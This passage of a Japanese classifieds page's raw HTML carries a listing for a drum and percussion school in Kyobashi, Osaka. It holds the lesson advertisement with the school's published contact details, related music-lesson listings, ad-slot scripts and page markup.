3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">テラシードラム&amp;パーカッション教室
代表講師のテラシーです。

30年以上のドラム、パ...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ドラム(音楽)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">初心者様大歓迎❣️ ドラムを習ってみませんか？ 大阪 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-vvh4z" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/686eb316b668e8353a9adcc5/thumb_m____________2025.7.jpg"/></div>厳選９レッスン（音楽教室等）＜豊中駅前...</a><div class="sc-a7f3bb80-0 bHgmUL">豊中駅</div><div class="sc-a7f3bb80-0 bHgmUL">阪急・豊中駅から徒歩2分『ベルウッド』という...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-1mj4e7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696f9978c0d81e0dbf6695b3/thumb_m_file.jpg"/></div>🎹【2026年4月OPEN!講師募集...</a><div class="sc-a7f3bb80-0 bHgmUL">堺筋本町駅</div><div class="sc-a7f3bb80-0 bHgmUL">Feliz tone（フェリーストーン）音楽...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-ccg3y" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e3ba62c42f1df5de7b28fac/thumb_________trp1.jpg"/></div>トランペット教室🎺本体プレゼント中！...</a><div class="sc-a7f3bb80-0 bHgmUL">東湊駅</div><div class="sc-a7f3bb80-0 bHgmUL">新規開校クラスなので初心者も間に合う！今なら...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-17l7h3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65a10991ee8f7946c3fab629/thumb_m_image0.jpg"/></div>地下鉄御堂筋線の江坂駅から徒歩2分のス...</a><div class="sc-a7f3bb80-0 bHgmUL">江坂駅</div><div class="sc-a7f3bb80-0 bHgmUL">大阪の地下鉄御堂筋線「江坂駅」から徒歩2分の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/alliance-les_gsc_7101847000110002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7101847/thm/0140.jpg"/></div>（大阪校）　週末コース【土曜科】（ES...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪市</div><div class="sc-a7f3bb80-0 bHgmUL">「楽器業界への転職を検討している」「自己流の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-y8kc8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63a0b6907560d97329f658a7/thumb_m_1642499426.jpg"/></div>バイオリン教室＜豊中駅前カフェ/会場＞...</a><div class="sc-a7f3bb80-0 bHgmUL">豊中駅</div><div class="sc-a7f3bb80-0 bHgmUL">阪急・豊中駅から徒歩2分『ベルウッド』という...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-owytd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60afdfceaa2f55142b294e3d/thumb_0.jpg"/></div>オリジナル楽曲　作曲　トラック制作承り...</a><div class="sc-a7f3bb80-0 bHgmUL">田辺駅</div><div class="sc-a7f3bb80-0 bHgmUL">大阪で楽曲制作行っています。

元メジャーア...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-eo11x" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63c541283fd3c013ecd8b6e1/thumb_m_file.jpg"/></div>ドラムのマンツーマンレッスン❗️譜面作...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪駅</div><div class="sc-a7f3bb80-0 bHgmUL">私はドラム歴25年で
長年どーすればカッコよ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-k6htn" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5f3bd6f6ef6b620240579e23/thumb_0.jpg"/></div>🎹 全国OK！プロによるピアノ弾き語...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪市</div><div class="sc-a7f3bb80-0 bHgmUL">Pivo Music School（Micr...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/alliance-les_gsc_7201438000820021" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7201438/thm/0314.jpg"/></div>和太鼓・打楽器による子どもの発達を支援...</a><div class="sc-a7f3bb80-0 bHgmUL">四條畷市</div><div class="sc-a7f3bb80-0 bHgmUL">どんど鼓学舎では、和太鼓を打ちながら動きなが...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-1mh1y0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c56e058c89a1f34cb0e5d/thumb_m_file.jpg"/></div>【堺筋本町駅1分】はじめてでも安心｜子...</a><div class="sc-a7f3bb80-0 bHgmUL">堺筋本町駅</div><div class="sc-a7f3bb80-0 bHgmUL">2026年4月より
堺筋本町駅徒歩1分
子ど...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-h9lsr" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e5eddc25849a71a939f403c/thumb_0.jpg"/></div>Hayashi Piano Lesso...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪市</div><div class="sc-a7f3bb80-0 bHgmUL">2020年Openのピアノ教室です♪
子ども...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-1mgspf" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c18b5f513fb190b992a4f/thumb_m_file.jpg"/></div>仕事帰りに30分｜堺筋本町駅徒歩1分の...</a><div class="sc-a7f3bb80-0 bHgmUL">堺筋本町駅</div><div class="sc-a7f3bb80-0 bHgmUL">2026年4月NEW OPEN!!
堺筋本町...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/article-pub8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64fc66ad8f8bf7403949a41e/thumb_m_IMG_20160613_190217.jpg"/></div>おとなのピアノ教室「みかんぴあの」です...</a><div class="sc-a7f3bb80-0 bHgmUL">狭山駅</div><div class="sc-a7f3bb80-0 bHgmUL">はじめまして。三上香子です
見てくださって...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-mus/alliance-les_gsc_7201438000260009" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7201438/thm/0292.jpg"/></div>いま話題の和太鼓レッスン♪　箕面市で開...</a><div class="sc-a7f3bb80-0 bHgmUL">箕面市</div><div class="sc-a7f3bb80-0 bHgmUL">箕面市で小学生以上一般初心者対象の「みんなで...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-mus">音楽</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-mus/g-2253">ドラム</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus">音楽</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus/g-2253">ドラム</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/osaka/les-mus/g-2253">大阪府のドラム</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/osaka/les-mus/g-2253/a-542-osaka">大阪市のドラム</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>初心者様大歓迎❣️ ドラムを習ってみませんか？</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"初心者様大歓迎❣️ ドラムを習ってみませんか？ (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】\"テラシードラム\u0026パーカッション教室\"https://terracea.site♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫好きな曲をカッ… (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"京橋,ドラム,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":29,"name":"音楽","name_en":"mus"},"ogImage":"https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/slide_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg","isShowBanner":false,"canonical":"https://jmty.jp/osaka/les-mus/article-e83u7","bannerParams":{"type":"detail","articleTitle":"初心者様大歓迎❣️ ドラムを習ってみませんか？","articleKey":"5d2f0a685c0f440b221ccb92","articleCategoryGroupId":3},"articleResults":{"article":{"id":"5d2f0a685c0f440b221ccb92","key":"e83u7","title":"初心者様大歓迎❣️ ドラムを習ってみませんか？","text":"\"テラシードラム\u0026パーカッション教室\"\nhttps://terracea.site\n\n\n♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫\n\n好きな曲をカッコよく叩いてみたい‼︎　そう思っても\n「叩き方がわからない。」\n「YouTubeのレッスン動画どおりにならない」\nなどのお悩みは自己流ではなかなか解消されないのではないでしょうか。\n \n『大切なのは基本を学ぶこと』です。\nドラムセットの座り方、フォーム、腕、脚、身体の使い方、など、\n初めに学ぶべきことはたくさんあります。\n \nテラシードラム\u0026パーカッション教室では、基本からじっくり学ぶことができます。\n そして、自由自在にドラムを演奏し、かたわらにドラムが、音楽がある人生を楽しんでください。\n ドラムはあなたの人生を豊かにします。\n\n♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫\n\n\n\n🥁譜面が読めなくても大丈夫！\nお好きな曲をある程度演奏できるまで、ゆっくり丁寧にレッスンします。\n譜面が読めなくてもデモ演奏を見て、聴いていただいて身体で覚えていきます。\n\n🥁音楽初心者で大丈夫です。\n拍の捉え方、基本的な叩き方や手順など丁寧にレッスンしますので音楽を演奏したことがない方でも安心してレッスンを受けていただけます。\n\n🥁いつもそばに音楽がある人生\n毎日の生活の中に音楽を聴く、奏でるを取り入れていただき、より豊かなミュージックライフをご提案いたします。\n\n🥁レッスンメニューと料金、\n　お申込み、お問い合わせはこちら↓↓↓\n　https://terracea.site\n\n\n\n#テラシー \n#テラシードラムパーカッション教室京橋校\n#テラシードラムパーカッション教室岸辺校\n#ドラム教室大阪\n#ドラムレッスン大阪\n#ドラムレッスン京橋\n#ドラム教室京橋\n#かたわらに音楽がある\n\n\r\n\r\n◾️レッスンのお申込みは↓↓↓\r\nテラシードラム＆パーカッション教室\r\n電話　  050-5361-1178\r\nE-mail  \r\nterracea.dr1234@gmail.com\r\n教室公式サイト\nhttps://terracea.site","created_at":"2025-01-05T20:04:34.082+09:00","updated_at":"2025-01-05T20:04:34.086+09:00","business":false,"tel":"05053611178","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":3,"favorite_user_count":10,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/osaka/les-mus/article_e83u7/alert","article_url":"https://jmty.jp/s/osaka/les-mus/article-e83u7","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"大阪府大阪市"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2253,"name":"ドラム"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":135.534253,"latitude":34.696047},"area_name":"大阪府大阪市","description":null},"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"city":{"id":542,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪市","prefecture_id":27},"town":null,"block":null,"line":{"id":11623,"name":"大阪環状線"},"station":{"id":1161724,"name":"京橋"}}],"images":[{"id":"5f4de679d54194736335ed17","large_url":"https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/slide_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/thumb_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg","small_url":"https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/thumb_s_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg"},{"id":"61b51ebbde7b610e0ab75d59","large_url":"https://cdn.jmty.jp/articles/images/61b51ebbde7b610e0ab75d59/sli